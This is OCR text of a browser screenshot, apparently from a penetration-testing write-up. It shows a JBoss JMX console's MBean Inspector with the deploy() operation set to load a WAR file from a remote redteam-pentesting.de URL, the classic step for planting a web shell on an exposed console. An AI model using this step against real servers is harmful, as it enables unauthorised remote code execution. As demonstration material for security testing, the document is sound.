 File Edit View History Bookmarks Tools Help
http://scribus:8080/jmx-console/HtmlAdaptor?action=inspectMBean&n Google
MBean Inspector
void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.lang.String http://www.redteam-pentesting.de/redteam.war (no description)
Invoke